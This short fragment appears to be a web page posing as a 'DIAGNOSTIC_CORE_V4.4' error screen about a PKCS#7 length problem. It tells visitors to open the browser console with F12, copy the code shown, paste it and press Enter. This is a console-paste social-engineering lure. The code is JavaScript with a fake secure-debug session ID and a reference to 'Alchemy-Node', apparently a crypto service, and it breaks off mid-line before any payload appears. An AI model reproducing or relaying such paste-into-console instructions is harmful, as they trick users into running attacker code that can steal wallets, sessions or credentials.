
DIAGNOSTIC_CORE_V4.4
Identification of
PKCS#7 invalid
length
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: hz7yyxhu7g
d

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+n